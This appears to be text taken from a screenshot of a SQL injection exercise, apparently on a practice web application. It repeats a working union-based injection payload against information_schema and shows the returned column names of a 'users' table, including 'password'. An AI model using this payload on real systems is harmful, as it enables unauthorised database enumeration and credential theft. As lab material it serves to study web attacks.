 ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: users
Surname: user_id
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: users
Surname: first_name
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: users
Surname: last_name
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: users
Surname: user
ID: %' or '0'='0' union select TABLE_NAME, COLUMN_NAME from information_schema.COLUMNS #
First name: users
Surname: password